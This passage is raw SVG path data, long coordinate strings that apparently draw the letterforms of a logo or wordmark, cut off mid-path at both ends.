-2.48,-0.5 -1.93,0 -3.59,0.48 -4.97,1.43 -1.38,0.96 -2.56,2.03 -3.55,3.22 -0.11,0.05 -0.2,0.12 -0.25,0.21 -0.06,0.08 -0.11,0.15 -0.17,0.21 -0.99,1.12 -1.82,2.08 -2.48,2.87 -0.66,0.79 -1.3,1.3 -1.9,1.52 -0.11,0 -0.21,0.02 -0.29,0.05 -0.08,0.02 -0.18,0.04 -0.29,0.04 -0.88,0 -1.59,-0.47 -2.11,-1.4 -0.52,-0.93 -0.87,-1.96 -1.03,-3.08 0,-0.28 -0.02,-0.55 -0.05,-0.8 -0.02,-0.26 -0.04,-0.5 -0.04,-0.72 0,-2.65 1.33,-4.72 3.97,-6.22 2.65,-1.49 5.55,-2.57 8.69,-3.25 1.82,-0.34 3.57,-0.59 5.25,-0.76 1.68,-0.17 3.13,-0.25 4.34,-0.25 3.26,0 5.95,0.28 8.07,0.84 2.12,0.56 3.82,1.47 5.09,2.71 1.27,1.24 2.19,2.93 2.77,5.07 0.58,2.14 0.87,4.87 0.87,8.2zm-16.63 11.07c0,0 0,-0.02 0,-0.04 0,-0.03 0,-0.07 0,-0.13 0,-0.17 0,-0.38 0,-0.63 0,-0.26 -0.03,-0.5 -0.08,-0.72 -0.11,-0.4 -0.31,-0.76 -0.58,-1.1 -0.28,-0.34 -0.72,-0.51 -1.33,-0.51 -1.76,0 -3.33,0.62 -4.71,1.86 -1.38,1.24 -2.07,2.82 -2.07,4.73 0,1.24 0.41,2.24 1.24,3 0.83,0.76 1.79,1.15 2.9,1.15 1.32,0 2.3,-0.44 2.94,-1.31 0.63,-0.88 1.08,-1.85 1.36,-2.92 0.11,-0.62 0.19,-1.23 0.25,-1.82 0.05,-0.59 0.08,-1.08 0.08,-1.48 0,0 0,0 0,0 0,0 0,-0.02 0,-0.08 0,0 0,0 0,0 0,0 0,0 0,0zm-1.65 0.17c0,0.11 0,0.24 0,0.38 0,0.14 0,0.29 0,0.46 -0.06,1.24 -0.29,2.37 -0.71,3.38 -0.41,1.02 -1.17,1.52 -2.27,1.52 -0.72,0 -1.31,-0.22 -1.78,-0.67 -0.47,-0.45 -0.7,-1.04 -0.7,-1.78 0,-0.67 0.13,-1.32 0.41,-1.94 0.28,-0.62 0.66,-1.13 1.16,-1.52 0.44,-0.45 0.98,-0.8 1.61,-1.06 0.63,-0.25 1.28,-0.38 1.94,-0.38 0.06,0 0.09,0 0.09,0 0,0 0,0 0,0 0.05,0 0.08,0 0.08,0 0,0 0,0 0,0 0,0 0,0 0,0 0,0 0,0 0,0 0,0.06 0,0.09 0,0.09 0,0 0,0 0,0 0,0 0,0 0,0 0,0 0.03,0 0.08,0 0,0 0,0.01 0,0.04 0,0.03 0,0.04 0,0.04 0,0.06 0,0.1 0,0.13 0,0.03 0,0.07 0,0.12 0,0.06 0.02,0.12 0.05,0.17 0.02,0.06 0.04,0.12 0.04,0.17 0,0.12 0,0.24 0,0.38 0,0.14 0,0.3 0,0.47zm19.93 -11.24c0,-3.39 -0.32,-6.27 -0.95,-8.67 -0.63,-2.39 -1.7,-4.32 -3.18,-5.79 -1.55,-1.52 -3.51,-2.58 -5.88,-3.17 -2.37,-0.59 -5.18,-0.88 -8.44,-0.88 -1.21,0 -2.81,0.09 -4.79,0.29 -1.99,0.2 -4.06,0.55 -6.21,1.06 -3.25,0.79 -6.21,2.03 -8.89,3.72 -2.68,1.69 -4.01,4.05 -4.01,7.1 0,0.39 0.04,0.88 0.12,1.48 0.08,0.59 0.21,1.22 0.38,1.9 0.27,1.07 0.75,2.05 1.44,2.96 0.69,0.9 1.67,1.35 2.94,1.35 0.94,0 1.81,-0.37 2.6,-1.1 0.8,-0.73 1.59,-1.55 2.36,-2.45 0.17,-0.28 0.36,-0.55 0.58,-0.81 0.22,-0.25 0.44,-0.49 0.66,-0.71 1,-1.19 2.1,-2.23 3.31,-3.13 1.22,-0.9 2.68,-1.35 4.39,-1.35 0.77,0 1.37,0.11 1.82,0.34 0.44,0.22 0.77,0.5 0.99,0.84 0.27,0.4 0.47,0.87 0.58,1.44 0.11,0.56 0.16,1.21 0.16,1.94 0,1.07 -0.09,1.86 -0.29,2.37 -0.19,0.51 -0.45,0.9 -0.78,1.18 -0.28,0.23 -0.64,0.42 -1.08,0.59 -0.44,0.17 -0.96,0.31 -1.57,0.43 -0.22,0.05 -0.44,0.11 -0.66,0.16 -0.22,0.06 -0.47,0.12 -0.75,0.17 -0.33,0.06 -0.64,0.13 -0.95,0.21 -0.3,0.09 -0.62,0.19 -0.95,0.3 -4.19,1.13 -8.02,2.83 -11.5,5.11 -3.47,2.29 -5.21,6.22 -5.21,11.8 0,1.69 0.26,3.19 0.79,4.52 0.52,1.32 1.31,2.46 2.36,3.42 0.99,0.9 2.16,1.58 3.51,2.03 1.35,0.45 2.83,0.68 4.43,0.68 0.44,0 0.89,-0.03 1.36,-0.09 0.47,-0.06 0.95,-0.14 1.45,-0.25 1.05,-0.23 2.09,-0.55 3.14,-0.97 1.05,-0.43 2.02,-0.86 2.9,-1.31 1.1,-0.57 2.01,-1.06 2.73,-1.48 0.71,-0.43 1.24,-0.72 1.57,-0.89 0,0 0,0.01 0,0.04 0,0.03 0.03,0.04 0.08,0.04 0,0.06 0,0.1 0,0.13 0,0.03 0,0.04 0,0.04 0,0 0,0 0,0 0,0 0,0 0,0 -0.05,0 -0.08,0 -0.08,0 0,0 0,0 0,0 0.55,1.64 1.45,2.83 2.69,3.59 1.24,0.76 2.66,1.15 4.26,1.15 0.99,0 2.16,-0.1 3.51,-0.3 1.35,-0.2 2.72,-0.49 4.1,-0.89 2.7,-0.73 5.15,-1.94 7.36,-3.63 2.21,-1.69 3.31,-3.95 3.31,-6.76 0,-0.17 -0.01,-0.34 -0.04,-0.51 -0.03,-0.17 -0.07,-0.34 -0.13,-0.51 -0.11,-0.51 -0.34,-0.97 -0.7,-1.39 -0.36,-0.43 -0.9,-0.64 -1.61,-0.64 -0.17,0 -0.35,0.02 -0.54,0.05 -0.19,0.02 -0.37,0.07 -0.54,0.12 -0.11,0 -0.2,0.02 -0.29,0.04 -0.08,0.03 -0.15,0.05 -0.2,0.05 -0.22,0.05 -0.43,0.11 -0.62,0.17 -0.2,0.05 -0.38,0.08 -0.54,0.08 -0.11,0 -0.18,-0.01 -0.21,-0.04 -0.03,-0.03 -0.04,-0.04 -0.04,-0.04 -0.06,0 -0.08,-0.02 -0.08,-0.05 0,-0.02 0,-0.04 0,-0.04 -0.06,-0.11 -0.1,-0.28 -0.13,-0.51 -0.02,-0.22 -0.04,-0.45 -0.04,-0.67l0 -1.18 0 -12.68zm59.98 0.84l0 8.71c0,0.62 0,1.24 0,1.86 0,0.62 0.02,1.24 0.08,1.86 0,0.62 0.03,1.24 0.08,1.86 0.06,0.62 0.11,1.23 0.17,1.85 0.11,0.85 0.36,1.54 0.74,2.08 0.39,0.53 0.8,1 1.24,1.39 0.11,0.11 0.25,0.23 0.42,0.34 0.16,0.11 0.3,0.22 0.41,0.34 0.05,0.05 0.11,0.1 0.16,0.12 0.06,0.03 0.11,0.07 0.17,0.13 0.44,0.4 0.8,0.8 1.08,1.23 0.27,0.42 0.41,0.97 0.41,1.64 -0.06,1.07 -0.32,1.78 -0.79,2.12 -0.47,0.34 -1.17,0.5 -2.11,0.5 -0.44,0 -0.88,0 -1.32,0 -0.44,0 -0.88,-0.02 -1.32,-0.08 -0.5,0 -0.97,-0.01 -1.41,-0.04 -0.44,-0.03 -0.88,-0.04 -1.32,-0.04 -0.44,-0.06 -0.9,-0.1 -1.37,-0.13 -0.47,-0.03 -0.92,-0.04 -1.36,-0.04 -0.5,-0.06 -0.98,-0.09 -1.45,-0.09 -0.47,0 -0.93,0 -1.37,0 -0.77,0 -1.55,0.02 -2.35,0.04 -0.8,0.03 -1.59,0.07 -2.36,0.13 -0.44,0 -0.86,0.01 -1.24,0.04 -0.39,0.03 -0.77,0.05 -1.16,0.05 -0.44,0.05 -0.85,0.09 -1.24,0.12 -0.39,0.03 -0.77,0.04 -1.16,0.04 -0.55,0 -0.99,-0.04 -1.32,-0.12 -0.33,-0.09 -0.58,-0.19 -0.75,-0.3 -0.16,-0.17 -0.31,-0.41 -0.45,-0.72 -0.14,-0.31 -0.21,-0.77 -0.21,-1.39 0,-0.85 0.12,-1.49 0.37,-1.95 0.25,-0.45 0.57,-0.87 0.95,-1.26 0,0 0.02,-0.02 0.05,-0.05 0.02,-0.02 0.06,-0.07 0.12,-0.12 0.11,-0.12 0.23,-0.23 0.37,-0.34 0.14,-0.11 0.26,-0.23 0.37,-0.34 0.39,-0.39 0.74,-0.84 1.04,-1.35 0.3,-0.51 0.51,-1.16 0.62,-1.95 0.11,-1.29 0.18,-2.55 0.21,-3.76 0.02,-1.21 0.04,-2.43 0.04,-3.67l0 -5.67c0,-0.28 0,-0.56 0,-0.84 0,-0.28 -0.03,-0.56 -0.09,-0.85 -0.05,-1.12 -0.19,-2.24 -0.41,-3.33 -0.22,-1.1 -0.61,-2.1 -1.16,-3.01 -0.66,-1.12 -1.57,-2.04 -2.73,-2.74 -1.15,-0.71 -2.62,-1.06 -4.38,-1.06 -2.15,0 -3.48,0.61 -3.97,1.82 -0.5,1.21 -0.75,2.72 -0.75,4.52l0 2.45 0 8.71c0,0.62 0,1.24 0,1.86 0,0.62 0.03,1.24 0.09,1.86 0,0.62 0.02,1.24 0.08,1.86 0.05,0.62 0.11,1.23 0.16,1.85 0.12,0.85 0.34,1.53 0.67,2.03 0.33,0.51 0.66,0.96 0.99,1.36 0.16,0.11 0.3,0.22 0.41,0.33 0.11,0.12 0.22,0.23 0.33,0.34 0.06,0.06 0.1,0.1 0.13,0.13 0.03,0.03 0.04,0.04 0.04,0.04 0.39,0.4 0.7,0.82 0.95,1.27 0.25,0.45 0.37,1.07 0.37,1.86 0,0.51 -0.05,0.91 -0.16,1.22 -0.11,0.31 -0.25,0.55 -0.42,0.72 -0.16,0.17 -0.38,0.31 -0.66,0.43 -0.27,0.11 -0.63,0.16 -1.07,0.16 -0.89,0 -1.76,-0.01 -2.61,-0.04 -0.85,-0.03 -1.72,-0.07 -2.61,-0.12 -0.44,-0.06 -0.88,-0.1 -1.32,-0.13 -0.44,-0.03 -0.88,-0.04 -1.32,-0.04 -0.5,-0.06 -0.97,-0.09 -1.41,-0.09 -0.44,0 -0.88,0 -1.32,0 -0.77,0 -1.56,0.02 -2.36,0.04 -0.8,0.03 -1.61,0.07 -2.44,0.13 -0.39,0 -0.79,0.01 -1.2,0.04 -0.41,0.03 -0.81,0.05 -1.2,0.05 -0.38,0.05 -0.78,0.09 -1.2,0.12 -0.41,0.03 -0.81,0.04 -1.2,0.04 -0.55,0 -1.05,-0.04 -1.49,-0.12 -0.44,-0.09 -0.8,-0.21 -1.07,-0.38 -0.22,-0.17 -0.43,-0.43 -0.62,-0.76 -0.2,-0.34 -0.32,-0.79 -0.38,-1.36 0,-0.45 0.09,-0.86 0.25,-1.22 0.17,-0.37 0.42,-0.72 0.75,-1.06 0.11,-0.11 0.25,-0.24 0.41,-0.38 0.17,-0.14 0.33,-0.29 0.5,-0.46 0.11,-0.12 0.23,-0.23 0.37,-0.34 0.14,-0.11 0.26,-0.23 0.37,-0.34 0.44,-0.39 0.86,-0.87 1.24,-1.44 0.39,-0.56 0.64,-1.24 0.75,-2.03 0.11,-0.62 0.18,-1.23 0.21,-1.85 0.02,-0.62 0.06,-1.24 0.12,-1.86 0,-0.62 0,-1.24 0,-1.86 0,-0.62 0,-1.24 0,-1.86l0 -8.71 0.08 -0.84c0,0 0,0 0,0 0,0 0,-0.03 0,-0.09 0,0 0,0 0,0 0,0 0,0 0,0 0,-1.91 -0.29,-3.32 -0.87,-4.23 -0.58,-0.9 -1.22,-1.63 -1.94,-2.19 -0.22,-0.17 -0.43,-0.31 -0.62,-0.42 -0.2,-0.12 -0.37,-0.26 -0.54,-0.43 -0.28,-0.22 -0.5,-0.46 -0.66,-0.72 -0.17,-0.25 -0.25,-0.63 -0.25,-1.14 0,-0.62 0.18,-1.18 0.54,-1.69 0.36,-0.5 0.81,-0.96 1.36,-1.35 0,0 0,0 0,0 0,0 0,0 0,0 0,0.06 0,0.08 0,0.08 0,0 0,0 0,0 0.44,-0.22 0.93,-0.47 1.45,-0.76 0.52,-0.28 1.09,-0.56 1.7,-0.84 0.93,-0.4 1.93,-0.8 2.97,-1.23 1.05,-0.42 2.1,-0.8 3.15,-1.14 1.6,-0.51 3.16,-0.93 4.67,-1.27 1.52,-0.33 2.83,-0.5 3.93,-0.5 0.77,0 1.26,0.15 1.45,0.46 0.19,0.31 0.32,0.78 0.37,1.4 0,0.05 0,0.1 0,0.12 0,0.03 0,0.07 0,0.13 0,0.17 0.01,0.37 0.04,0.59 0.03,0.23 0.07,0.48 0.13,0.76 0.11,0.45 0.3,0.86 0.58,1.23 0.27,0.36 0.71,0.55 1.32,0.55 0.39,0 0.95,-0.17 1.69,-0.51 0.75,-0.34 1.56,-0.7 2.45,-1.1 0.16,-0.11 0.34,-0.21 0.53,-0.29 0.2,-0.09 0.4,-0.16 0.62,-0.22 1.27,-0.5 2.64,-0.97 4.1,-1.39 1.46,-0.42 2.96,-0.63 4.51,-0.63 5.24,0 8.97,1.7 11.2,5.11 2.24,3.41 3.36,7.59 3.36,12.55zm1.65 0c0,-5.18 -1.23,-9.7 -3.68,-13.56 -2.46,-3.86 -6.63,-5.79 -12.53,-5.79 -1.6,0 -3.15,0.19 -4.64,0.59 -1.49,0.39 -2.81,0.81 -3.97,1.26 -0.11,0.06 -0.2,0.1 -0.29,0.13 -0.08,0.03 -0.18,0.07 -0.29,0.13 -1.38,0.56 -2.45,1.04 -3.22,1.43 -0.77,0.4 -1.27,0.6 -1.49,0.6 -0.06,0 -0.1,0 -0.12,0 -0.03,0 -0.05,0 -0.05,0 0,0 0,0 0,0 0,0 0,-0.03 0,-0.09 0,0 0,0 0,0 0,0 0,0 0,0 0,0 0,0 0,0 0,0 0,-0.03 0,-0.08 -0.05,0 -0.08,-0.02 -0.08,-0.04 0,-0.03 0,-0.05 0,-0.05 0,-0.11 -0.01,-0.21 -0.04,-0.29 -0.03,-0.09 -0.04,-0.21 -0.04,-0.38 0,-0.12 -0.02,-0.26 -0.04,-0.42 -0.03,-0.17 -0.04,-0.34 -0.04,-0.51 0,-0.17 -0.03,-0.35 -0.09,-0.55 -0.05,-0.2 -0.11,-0.38 -0.16,-0.55 -0.06,-0.17 -0.13,-0.35 -0.21,-0.55 -0.08,-0.2 -0.18,-0.38 -0.29,-0.55 -0.27,-0.39 -0.65,-0.69 -1.12,-0.89 -0.46,-0.19 -1,-0.29 -1.61,-0.29 -1.16,0 -2.52,0.16 -4.09,0.5 -1.57,0.34 -3.16,0.76 -4.76,1.27 -1.1,0.4 -2.18,0.79 -3.23,1.18 -1.04,0.4 -2.04,0.79 -2.97,1.19 -0.67,0.28 -1.31,0.58 -1.95,0.89 -0.63,0.31 -1.2,0.6 -1.69,0.88 0,0 0,0 0,0 0,0 0,0 0,0 0,0.06 0,0.09 0,0.09 0,0 0,0 0,0 -0.72,0.39 -1.36,0.96 -1.91,1.69 -0.55,0.73 -0.82,1.63 -0.82,2.7 0,0.9 0.19,1.61 0.58,2.12 0.38,0.5 0.79,0.93 1.24,1.26 0.16,0.12 0.31,0.23 0.45,0.34 0.14,0.11 0.26,0.23 0.37,0.34 0.06,0 0.1,0.01 0.13,0.04 0.02,0.03 0.04,0.04 0.04,0.04 0.05,0 0.09,0.02 0.12,0.05 0.03,0.03 0.07,0.07 0.13,0.12 0.44,0.34 0.85,0.85 1.24,1.52 0.38,0.68 0.58,1.75 0.58,3.22l-0.09 0.84c0,0 0,0 0,0 0,0 0,0 0,0 0,0.06 0,0.09 0,0.09 0,0 0,0 0,0l0 8.79c0,0.62 0,1.22 0,1.81 0,0.6 0,1.2 0,1.82 -0.05,0.62 -0.09,1.23 -0.12,1.82 -0.03,0.59 -0.1,1.2 -0.21,1.82 0,0.39 -0.11,0.76 -0.33,1.09 -0.22,0.34 -0.47,0.68 -0.74,1.02 -0.17,0.11 -0.33,0.25 -0.5,0.42 -0.16,0.17 -0.36,0.34 -0.58,0.51 -0.11,0.11 -0.22,0.21 -0.33,0.3 -0.11,0.08 -0.22,0.18 -0.33,0.29 -0.44,0.45 -0.85,0.99 -1.24,1.61 -0.39,0.62 -0.58,1.38 -0.58,2.28 0,0 0,0 0,0 0,0 0,0 0,0 0,0.05 0,0.08 0,0.08 0,0 0,0 0,0 0.06,0.79 0.24,1.47 0.54,2.03 0.3,0.56 0.73,0.99 1.28,1.27 0.5,0.28 1.05,0.48 1.66,0.59 0.6,0.11 1.21,0.17 1.81,0.17 0,0 0,0 0,0 0,0 0.03,0 0.09,0 0,0 0,0 0,0 0,0 0,0 0,0 0.38,0 0.77,-0.01 1.16,-0.04 0.38,-0.03 0.8,-0.07 1.24,-0.13 1.15,-0.06 2.33,-0.11 3.51,-0.17 1.19,-0.05 2.36,-0.08 3.52,-0.08 0.88,0 1.75,0.01 2.6,0.04 0.86,0.03 1.73,0.07 2.61,0.13 0.44,0.05 0.88,0.1 1.32,0.12 0.44,0.03 0.91,0.05 1.41,0.05 0.44,0.05 0.88,0.08 1.32,0.08 0.44,0 0.88,0 1.33,0 0.6,0 1.14,-0.07 1.61,-0.21 0.47,-0.14 0.9,-0.41 1.28,-0.8 0.39,-0.34 0.66,-0.78 0.83,-1.31 0.16,-0.54 0.25,-1.15 0.25,-1.82 0,-1.13 -0.2,-2.02 -0.58,-2.66 -0.39,-0.65 -0.8,-1.2 -1.24,-1.65 -0.06,0 -0.1,-0.02 -0.13,-0.04 -0.03,-0.03 -0.07,-0.07 -0.12,-0.13 -0.11,-0.11 -0.22,-0.23 -0.33,-0.34 -0.11,-0.11 -0.22,-0.22 -0.33,-0.34 -0.33,-0.34 -0.6,-0.67 -0.79,-1.01 -0.19,-0.34 -0.32,-0.79 -0.37,-1.35 -0.06,-0.62 -0.11,-1.23 -0.17,-1.82 -0.05,-0.59 -0.08,-1.2 -0.08,-1.82 -0.05,-0.62 -0.08,-1.22 -0.08,-1.82 0,-0.59 0,-1.19 0,-1.81l0 -8.71 0 -2.45c0,-1.8 0.18,-3.03 0.54,-3.68 0.35,-0.64 1.2,-0.97 2.52,-0.97 1.49,0 2.69,0.27 3.6,0.8 0.91,0.54 1.61,1.26 2.11,2.16 0.55,0.9 0.92,1.97 1.11,3.21 0.2,1.24 0.29,2.57 0.29,3.97l0 5.67c0,1.24 -0.01,2.46 -0.04,3.67 -0.03,1.21 -0.09,2.41 -0.21,3.6 -0.05,0.5 -0.18,0.93 -0.37,1.26 -0.19,0.34 -0.43,0.65 -0.7,0.93 -0.11,0.12 -0.23,0.24 -0.37,0.38 -0.14,0.14 -0.26,0.27 -0.38,0.38 -0.05,0.06 -0.09,0.1 -0.12,0.13 -0.03,0.03 -0.07,0.04 -0.12,0.04 -0.44,0.45 -0.86,1.02 -1.24,1.7 -0.39,0.67 -0.58,1.57 -0.58,2.7 0,0.73 0.09,1.39 0.29,1.98 0.19,0.6 0.51,1.03 0.95,1.32 0.44,0.33 0.95,0.56 1.53,0.67 0.58,0.11 1.14,0.17 1.69,0.17 0,0 0,0 0,0 0,0 0.03,0 0.09,0 0,0 0,0 0,0 0,0 0,0 0,0 0.38,0 0.77,-0.01 1.15,-0.04 0.39,-0.03 0.78,-0.07 1.16,-0.13 0.39,0 0.78,-0.01 1.16,-0.04 0.39,-0.03 0.8,-0.04 1.24,-0.04 0.77,-0.06 1.55,-0.1 2.32,-0.13 0.77,-0.03 1.54,-0.04 2.31,-0.04 0.44,0 0.89,0 1.33,0 0.44,0 0.91,0.03 1.4,0.08 0.45,0 0.89,0.02 1.33,0.04 0.44,0.03 0.88,0.05 1.32,0.05 0.44,0.05 0.9,0.1 1.37,0.12 0.46,0.03 0.95,0.05 1.44,0.05 0.45,0.05 0.9,0.08 1.37,0.08 0.47,0 0.92,0 1.36,0 1.27,0 2.33,-0.28 3.19,-0.84 0.85,-0.57 1.31,-1.64 1.36,-3.22 0,0 0,0 0,0 0,0 0,-0.03 0,-0.08 0,0 0,0 0,0 0,0 0,0 0,0 0,-1.07 -0.22,-1.93 -0.66,-2.58 -0.44,-0.65 -0.91,-1.2 -1.4,-1.65 -0.06,-0.05 -0.13,-0.11 -0.21,-0.17 -0.08,-0.05 -0.15,-0.11 -0.21,-0.17 -0.16,-0.11 -0.32,-0.24 -0.45,-0.38 -0.14,-0.14 -0.29,-0.26 -0.46,-0.38 -0.33,-0.28 -0.6,-0.59 -0.83,-0.93 -0.22,-0.33 -0.35,-0.76 -0.41,-1.26 -0.05,-0.62 -0.11,-1.23 -0.17,-1.82 -0.05,-0.59 -0.08,-1.2 -0.08,-1.82 -0.05,-0.62 -0.08,-1.22 -0.08,-1.82 0,-0.59 0,-1.19 0,-1.81l0 -8.71z"/>
  <path class="fil1" d="M373.32 38l-16.79 1.6 -0.66 0c0,0 0,0 0,0 0,0 0,0 0,0 -0.06,0 -0.09,0 -0.09,0 0,0 0,0 0,0 0,0 -0.02,0 -0.08,0 -0.05,0 -0.08,0 -0.08,0 -0.22,0 -0.5,0.02 -0.83,0.05 -0.33,0.02 -0.66,0.09 -0.99,0.21 -0.5,0.05 -0.94,0.21 -1.32,0.46 -0.39,0.26 -0.64,0.64 -0.75,1.14 0,0 0,0.02 0,0.05 0,0.02 0,0.04 0,0.04 0,0 0,0.01 0,0.04 0,0.03 0,0.04 0,0.04 0,2.76 1.12,5.26 3.35,7.48 2.24,2.23 4.7,3.34 7.41,3.34 1.04,0 2.08,-0.17 3.1,-0.51 1.02,-0.33 1.94,-0.67 2.77,-1.01 0.11,-0.06 0.21,-0.1 0.29,-0.13 0.08,-0.03 0.15,-0.07 0.2,-0.12 0.94,-0.45 1.76,-0.83 2.45,-1.14 0.68,-0.32 1.25,-0.47 1.69,-0.47 0.5,0 0.94,0.18 1.33,0.55 0.38,0.37 0.57,0.77 0.57,1.23 0,1.46 -0.53,2.87 -1.61,4.22 -1.07,1.36 -2.25,2.48 -3.52,3.38 -2.04,1.41 -4.28,2.43 -6.74,3.05 -2.45,0.62 -4.95,0.93 -7.48,0.93 -2.98,0 -5.74,-0.41 -8.28,-1.23 -2.53,-0.82 -4.71,-2.02 -6.53,-3.59 -1.88,-1.64 -3.34,-3.64 -4.38,-6 -1.05,-2.37 -1.58,-5.16 -1.58,-8.37 0,-3.5 0.53,-6.79 1.58,-9.89 1.04,-3.1 2.53,-5.78 4.46,-8.03 1.99,-2.31 4.39,-4.11 7.2,-5.41 2.81,-1.3 6.01,-1.94 9.59,-1.94 0.61,0 1.23,0.02 1.87,0.08 0.63,0.06 1.28,0.14 1.94,0.25 1.66,0.29 3.28,0.77 4.88,1.44 1.6,0.68 3.09,1.52 4.47,2.54 1.87,1.41 3.39,3.1 4.55,5.07 1.15,1.97 1.73,4.2 1.73,6.68 0,0.78 -0.05,1.4 -0.16,1.85 -0.11,0.46 -0.3,0.82 -0.58,1.1 -0.22,0.23 -0.57,0.43 -1.03,0.6 -0.47,0.16 -1.12,0.31 -1.95,0.42zm-17.29 -3.97c0.06,0 0.1,0 0.13,0 0.03,0 0.04,0 0.04,0 0.33,-0.06 0.77,-0.12 1.32,-0.17 0.55,-0.06 1.13,-0.15 1.74,-0.26 0.88,-0.22 1.68,-0.59 2.4,-1.1 0.72,-0.5 1.07,-1.29 1.07,-2.36 0,-0.29 -0.01,-0.55 -0.04,-0.81 -0.03,-0.25 -0.07,-0.52 -0.12,-0.8 -0.28,-1.13 -0.83,-2.15 -1.66,-3.08 -0.82,-0.93 -1.9,-1.4 -3.22,-1.4 -1.49,0 -2.84,0.62 -4.06,1.86 -1.21,1.24 -1.98,2.59 -2.31,4.06 -0.11,0.28 -0.18,0.55 -0.21,0.8 -0.03,0.26 -0.04,0.52 -0.04,0.8 0,0.74 0.21,1.36 0.62,1.86 0.41,0.51 1.17,0.76 2.27,0.76 0.34,0 0.68,-0.01 1.04,-0.04 0.36,-0.03 0.73,-0.07 1.12,-0.12 0,0 0,0 0,0 0,0 0,0 0,0 -0.06,0 -0.09,0 -0.09,0 0,0 0,0 0,0zm-0.16 -1.69c0,0 0,0 0,0 0,0 0,0 0,0 -0.06,0 -0.09,0 -0.09,0 0,0 0,0 0,0 -0.27,0.05 -0.56,0.09 -0.86,0.12 -0.31,0.03 -0.62,0.04 -0.96,0.04 -0.6,0 -0.96,-0.08 -1.07,-0.25 -0.11,-0.17 -0.17,-0.39 -0.17,-0.68 0,-0.17 0.02,-0.33 0.05,-0.5 0.02,-0.17 0.04,-0.34 0.04,-0.51 0.27,-1.13 0.84,-2.17 1.69,-3.13 0.86,-0.96 1.78,-1.52 2.77,-1.69 0.06,0 0.13,0 0.21,0 0.08,0 0.15,0 0.21,0 0.49,0 0.95,0.11 1.36,0.34 0.42,0.23 0.76,0.56 1.04,1.01 0.33,0.4 0.58,0.86 0.74,1.4 0.17,0.53 0.25,1.08 0.25,1.65 0,0.79 -0.41,1.29 -1.24,1.52 -0.83,0.22 -1.77,0.39 -2.81,0.51 -0.11,0.05 -0.21,0.08 -0.29,0.08 -0.09,0 -0.16,0 -0.21,0 -0.11,0 -0.22,0.01 -0.33,0.04 -0.11,0.03 -0.22,0.05 -0.33,0.05zm17.62 7.35c0.83,-0.11 1.58,-0.28 2.27,-0.51 0.69,-0.22 1.26,-0.56 1.7,-1.01 0.44,-0.51 0.76,-1.1 0.95,-1.78 0.19,-0.67 0.29,-1.46 0.29,-2.36 0,-4.74 -1.71,-8.58 -5.13,-11.54 -3.42,-2.96 -7.2,-4.86 -11.33,-5.71 -0.77,-0.17 -1.55,-0.29 -2.32,-0.38 -0.77,-0.08 -1.54,-0.12 -2.32,-0.12 -3.8,0 -7.23,0.7 -10.29,2.11 -3.06,1.41 -5.64,3.35 -7.74,5.83 -2.09,2.42 -3.69,5.27 -4.8,8.54 -1.1,3.26 -1.65,6.76 -1.65,10.48 0,3.44 0.58,6.46 1.74,9.08 1.16,2.63 2.75,4.81 4.79,6.55 2.05,1.75 4.43,3.06 7.16,3.94 2.73,0.87 5.64,1.31 8.73,1.31 0.6,0 1.22,-0.02 1.86,-0.05 0.63,-0.02 1.25,-0.1 1.86,-0.21 2.04,-0.22 4.04,-0.66 6,-1.31 1.95,-0.65 3.79,-1.56 5.5,-2.75 0.22,-0.16 0.44,-0.33 0.66,-0.5 0.22,-0.17 0.44,-0.34 0.66,-0.51 1.1,-0.96 2.12,-2.13 3.06,-3.51 0.94,-1.38 1.41,-2.86 1.41,-4.43 0,-0.96 -0.36,-1.78 -1.08,-2.46 -0.71,-0.67 -1.54,-1.01 -2.48,-1.01 -0.49,0 -1.05,0.11 -1.65,0.34 -0.61,0.22 -1.22,0.48 -1.82,0.76 -0.06,0.06 -0.11,0.1 -0.17,0.13 -0.05,0.02 -0.14,0.04 -0.25,0.04 -0.16,0.11 -0.33,0.21 -0.49,0.29 -0.17,0.09 -0.33,0.16 -0.5,0.22 -0.88,0.39 -1.79,0.76 -2.73,1.09 -0.94,0.34 -1.9,0.51 -2.89,0.51 -0.06,0 -0.1,0 -0.13,0 -0.03,0 -0.07,0 -0.12,0 -2.21,-0.06 -4.22,-1.01 -6.04,-2.87 -1.82,-1.86 -2.76,-3.89 -2.81,-6.09 0,0 0,0 0,0 0,0 0,-0.03 0,-0.08 0,0 0.01,0 0.04,0 0.03,0 0.04,0 0.04,0 0.05,-0.06 0.12,-0.1 0.21,-0.13 0.08,-0.03 0.17,-0.04 0.28,-0.04 0.23,-0.06 0.45,-0.1 0.67,-0.13 0.22,-0.03 0.44,-0.04 0.66,-0.04 0.11,0 0.22,-0.02 0.33,-0.04 0.11,-0.03 0.22,-0.04 0.33,-0.04l0.66 0c0,0 0,0 0,0 0,0 0.03,0 0.09,0 0,0 0,0 0,0 0,0 0,0 0,0l16.79 -1.61z"/>
  <path class="fil1" d="M420.89 35.55l11.16 16.48c0.17,0.28 0.34,0.53 0.5,0.76 0.17,0.23 0.36,0.42 0.58,0.59 0.72,0.79 1.45,1.34 2.19,1.65 0.75,0.31 1.37,0.55 1.86,0.72 0.06,0.05 0.1,0.08 0.13,0.08 0.03,0 0.04,0 0.04,0 0.05,0 0.11,0.02 0.16,0.04 0.06,0.03 0.11,0.05 0.17,0.05 0.44,0.17 0.77,0.39 0.99,0.67 0.22,0.29 0.33,0.91 0.33,1.86 0,0.45 -0.05,0.89 -0.16,1.31 -0.11,0.42 -0.28,0.78 -0.5,1.06 -0.22,0.28 -0.48,0.51 -0.78,0.68 -0.31,0.16 -0.68,0.25 -1.12,0.25 -0.72,0 -1.46,-0.02 -2.23,-0.04 -0.78,-0.03 -1.55,-0.07 -2.32,-0.13 -0.72,-0.11 -1.48,-0.18 -2.28,-0.21 -0.8,-0.03 -1.58,-0.04 -2.35,-0.04 -0.22,0 -0.46,0 -0.71,0 -0.24,0 -0.48,0 -0.7,0 -0.5,0.05 -0.98,0.09 -1.45,0.12 -0.47,0.03 -0.92,0.07 -1.36,0.13 -0.33,0 -0.68,0.01 -1.04,0.04 -0.35,0.03 -0.7,0.04 -1.03,0.04 -0.33,0.06 -0.68,0.09 -1.03,0.09 -0.36,0 -0.71,0 -1.04,0 -0.55,0 -1.02,-0.09 -1.4,-0.25 -0.39,-0.17 -0.75,-0.43 -1.08,-0.77 -0.11,-0.16 -0.25,-0.38 -0.41,-0.63 -0.17,-0.25 -0.36,-0.52 -0.58,-0.8 0,0 0,0 0,0 0,0 0.02,0 0.08,0 0,0 0,0 0,0 0,0 0,0 0,0l-8.52 -15.13c-0.06,-0.06 -0.14,-0.21 -0.25,-0.47 -0.11,-0.25 -0.25,-0.52 -0.41,-0.8 